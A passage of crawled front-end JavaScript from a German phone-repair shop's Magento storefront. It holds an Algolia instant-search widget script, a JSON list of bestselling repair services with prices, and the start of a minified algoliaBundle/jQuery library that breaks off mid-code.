                        require(['Magento_Customer/js/customer-data'], function (customerData) {
                            var sections = ['cart'];
                            customerData.invalidate(sections);
                            customerData.reload(sections, true);
                        });
                        $('autocomplete-suggestions').show();
                    },
                    error: function () {
                        $(this).removeClass('loading');
                    }
                });
            });

            allWidgetConfiguration.hits = {
                container: ".autocomplete-suggestions",
                templates: {
                    empty: function () {
                        return 'Keine Produkte gefunden mit "' + query + '"';
                    },
                    item: $('#instant-hit-template').html()
                },
                cssClasses: {
                    emptyRoot: 'no-results',
                    list: 'mpsearch-list',
                    item: 'mpsearch-list-item'
                },
                transformItems: function (items) {
                    var displayInfo  = algoliaConfig.displayInfo,
                        currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                        priceFormat  = algoliaConfig.priceFormat,
                        results      = $('.autocomplete-suggestions');

                    var mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (algoliaConfig.boxArrange === "two") {
                        mpAlgoliaSearch.addClass('two-columns');
                        results.addClass('two-columns');
                    } else {
                        mpAlgoliaSearch.removeClass('two-columns');
                        results.removeClass('two-columns');
                    }

                    results.html('');

                    return items.map(function (item) {
                        var cateId = categorySearch.val();

                        if (cateId && cateId !== '0') {
                            if ($.inArray(cateId, item.categories) === -1) {
                                return [];
                            }
                        }

                        if ($.inArray('image', displayInfo) !== -1) {
                            item.image = correctProductUrl(item.image, true);
                        }

                        if ($.inArray('price', displayInfo) !== -1) {
                            var priceByCurrency = item.price * currencyRate;
                            item.price          = priceUtils.formatPrice(priceByCurrency, priceFormat)
                        } else {
                            item.price = '';
                        }

                        if ($.inArray('description', displayInfo) !== -1) {
                            item.description = $("<textarea></textarea>").html(item.description).html();
                        } else {
                            item.description = '';
                        }

                        item.name = $("<textarea></textarea>").html(item.name).html();

                        return item;
                    }).filter(x => x.name);
                }
            };

            allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

            $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                if (Array.isArray(widgetConfig) === true) {
                    $.each(widgetConfig, function (i, widgetConfig) {
                        addWidget(search, widgetType, widgetConfig);
                    });
                } else {
                    addWidget(search, widgetType, widgetConfig);
                }
            });

            var isStarted = false;

            function startInstantSearch () {
                if (isStarted === true) {
                    return;
                }

                search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                search.start();
                search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                isStarted = true;
            }

            categorySearch.on('change', function (e) {
                if (!$('.mpSearch-input').val()) {
                    $('.ais-SearchBox-reset').trigger('click');
                } else {
                    search.refresh();
                }
            });

            /** Initialise searching **/
            startInstantSearch();

            function addWidget (search, type, config) {
                if (type === 'custom') {
                    search.addWidgets([config]);
                    return;
                }
                var widget = algoliaBundle.instantsearch.widgets[type];
                if (config.panelOptions) {
                    widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                    delete config.panelOptions;
                }

                search.addWidgets([widget(config)]);
            }

            handleClickOutside();

            function handleClickOutside () {

                var resetBtn     = $('.ais-SearchBox-reset'),
                    submitButton = $('.ais-SearchBox-submit'),
                    searchInput  = $('.mpSearch-input');

                if (searchInput.val()) {
                    resetBtn.show();
                    submitButton.hide();
                } else {
                    resetBtn.hide();
                    submitButton.show();
                }

                searchInput.on("change paste keyup", function () {
                    if (this.value) {
                        resetBtn.show();
                        submitButton.hide();
                    } else {
                        resetBtn.hide();
                        submitButton.show();
                    }
                });

                resetBtn.on("click", function () {
                    resetBtn.hide();
                    submitButton.show();
                });

                searchInput.on("keydown", function (event) {
                    if (event.which === 13) {
                        if (query.length >= algoliaConfig.minQueryLength) {
                            window.location.href = algoliaConfig.baseUrl + "catalogsearch/result/?q=" + query;
                        }
                    }
                });

                $(window).click(function (e) {
                    0 === $(e.target).closest(".autocomplete-suggestions").length && 0 === $(e.target).closest(".ais-SearchBox-input").length && 0 === $(e.target).closest("#mpsearch-category").length && $(".autocomplete-suggestions").hide()
                });
            }

            function correctProductUrl (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
        });
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=470
body_size: 2368
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Sony Xperia Z3 Compact Reparatur LCD Display Touchscreen Glas","s":"A000224","c":["751","1","2","837","1","2","751"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Xperia Ger\u00e4tes? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise, die anders als bei den &auml;lteren Xperia-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur original Sony Displays f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":79,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_sony_z3_compact_sprung_weiss.jpg","u":"sony-xperia-z3-compact-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5210\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/sony-xperia-z3-compact-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":59,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"},{"value":"Apple iPhone 6s Reparatur Akku \/ Akkutausch","s":"A000404","c":["752","1","2","751","751","1","2","752","821","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1_3.jpg","u":"apple-iphone-6s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/aHR0cDovLy8~\/product\/5297\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6s-reparatur-akku-akkutausch.html"}];

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/internals/algoliaBundle.min.js
body_size: 142473
content:
/*! algoliaBundle 4.5.0 | © Algolia SAS | algolia.com */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("algoliaBundle",[],t):"object"==typeof exports?exports.algoliaBundle=t():e.algoliaBundle=t()}(this,function(){return function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){e.exports={$:n(1),instantsearch:n(2),algoliasearch:n(3),algoliasearchHelper:n(4),Hogan:n(28),autocomplete:n(31).autocomplete,getAlgoliaResults:n(31).getAlgoliaResults,createQuerySuggestionsPlugin:n(32)}},function(e,t,n){var r,i;!function(t,n){"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,a){function s(e){var t=!!e&&"length"in e&&e.length,n=ue.type(e);return"function"!==n&&!ue.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function o(e,t,n){if(ue.isFunction(t))return ue.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return ue.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(be.test(t))return ue.filter(t,e,n);t=ue.filter(t,e)}return ue.grep(e,function(e){return re.call(t,e)>-1!==n})}function c(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function u(e){var t={};return ue.each(e.match(xe)||[],function(e,n){t[n]=!0}),t}function l(){Z.removeEventListener("DOMContentLoaded",l),n.removeEventListener("load",l),ue.ready()}function f(){this.expando=ue.expando+f.uid++}function h(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Te,"-$&").toLowerCase(),n=e.getAttribute(r),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ee.test(n)?ue.parseJSON(n):n)}catch(e){}Ie.set(e,t,n)}else n=void 0;return n}function d(e,t,n,r){var i,a=1,s=20,o=r?function(){return r.cur()}:function(){return ue.css(e,t,"")},c=o(),u=n&&n[3]||(ue.cssNumber[t]?"":"px"),l=(ue.cssNumber[t]||"px"!==u&&+c)&&ke.exec(ue.css(e,t));if(l&&l[3]!==u){u=u||l[3],n=n||[],l=+c||1;do a=a||".5",l/=a,ue.style(e,t,l+u);while(a!==(a=o()/c)&&1!==a&&--s)}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function p(e,t){var n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&ue.nodeName(e,t)?ue.merge([e],n):n}function m(e,t){for(var n=0,r=e.length;n<r;n++)Fe.set(e[n],"globalEval",!t||Fe.get(t[n],"globalEval"))}function g(e,t,n,r,i){for(var a,s,o,c,u,l,f=t.createDocumentFragment(),h=[],d=0,g=e.length;d<g;d++)if(a=e[d],a||0===a)if("object"===ue.type(a))ue.merge(h,a.nodeType?[a]:a);else if(Be.test(a)){for(s=s||f.appendChild(t.createElement("div")),o=(He.exec(a)||["",""])[1].toLowerCase(),c=qe[o]||qe._default,s.innerHTML=c[1]+ue.htmlPrefilter(a)+c[2],l=c[0];l--;)s=s.lastChild;ue.merge(h,s.childNodes),s=f.firstChild,s.textContent=""}else h.push(t.createTextNode(a));for(f.textContent="",d=0;a=h[d++];)if(r&&ue.inArray(a,r)>-1)i&&i.push(a);else if(u=ue.contains(a.ownerDocument,a),s=p(f.appendChild(a),"script"),u&&m(s),n)for(l=0;a=s[l++];)Me.test(a.type||"")&&n.push(a);return f}function v(){return!0}function y(){return!1}function b(){try{return Z.activeElement}catch(e){}}function w(e,t,n,r,i,a){var s,o;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(o in t)w(e,o,n,r,t[o],a);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),i===!1)i=y;else if(!i)return e;return 1===a&&(s=i,i=function(e){return ue().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=ue.guid++)),e.each(function(){ue.event.add(this,t,i,r,n)})}function S(e,t){return ue.nodeName(e,"table")&&ue.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function R(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function _(e){var t=Ke.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function P(e,t){var n,r,i,a,s,o,c,u;if(1===t.nodeType){if(Fe.hasData(e)&&(a=Fe.access(e),s=Fe.set(t,a),u=a.events)){delete s.handle,s.events={};for(i in u)for(n=0,r=u[i].length;n<r;n++)ue.event.add(t,i,u[i][n])}Ie.hasData(e)&&(o=Ie.access(e),c=ue.extend({},o),Ie.set(t,c))}}function x(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Le.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function j(e,t,n,r){t=te.apply([],t);var i,a,s,o,c,u,l=0,f=e.length,h=f-1,d=t[0],m=ue.isFunction(d);if(m||f>1&&"string"==typeof d&&!oe.checkClone&&ze.test(d))return e.each(function(i){var a=e.eq(i);m&&(t[0]=d.call(this,i,a.html())),j(a,t,n,r)});if(f&&(i=g(t,e[0].ownerDocument,!1,e,r),a=i.firstChild,1===i.childNodes.length&&(i=a),a||r)){for(s=ue.map(p(i,"script"),R),o=s.length;l<f;l++)c=i,l!==h&&(c=ue.clone(c,!0,!0),o&&ue.merge(s,p(c,"script"))),n.call(e[l],c,l);if(o)for(u=s[s.length-1].ownerDocument,ue.map(s,_),l=0;l<o;l++)c=s[l],Me.test(c.type||"")&&!Fe.access(c,"globalEval")&&ue.contains(u,c)&&(c.src?ue._evalUrl&&ue._evalUrl(c.src):ue.globalEval(c.textContent.replace(Je,"")))}return e}function O(e,t,n){for(var r,i=t?ue.filter(t,e):e,a=0;null!=(r=i[a]);a++)n||1!==r.nodeType||ue.cleanData(p(r)),r.parentNode&&(n&&ue.contains(r.ownerDocument,r)&&m(p(r,"script")),r.parentNode.removeChild(r));return e}function N(e,t){var n=ue(t.createElement(e)).appendTo(t.body),r=ue.css(n[0],"display");return n.detach(),r}function F(e){var t=Z,n=Ge[e];return n||(n=N(e,t),"none"!==n&&n||(Xe=(Xe||ue("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=Xe[0].contentDocument,t.write(),t.close(),n=N(e,t),Xe.detach()),Ge[e]=n),n}function I(e,t,n){var r,i,a,s,o=e.style;return n=n||et(e),s=n?n.getPropertyValue(t)||n[t]:void 0,""!==s&&void 0!==s||ue.contains(e.ownerDocument,e)||(s=ue.style(e,t)),n&&!oe.pixelMarginRight()&&Ze.test(s)&&Ye.test(t)&&(r=o.width,i=o.minWidth,a=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=n.width,o.width=r,o.minWidth=i,o.maxWidth=a),void 0!==s?s+"":s}function E(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function T(e){if(e in ot)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=st.length;n--;)if(e=st[n]+t,e in ot)return e}function C(e,t,n){var r=ke.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function k(e,t,n,r,i){for(var 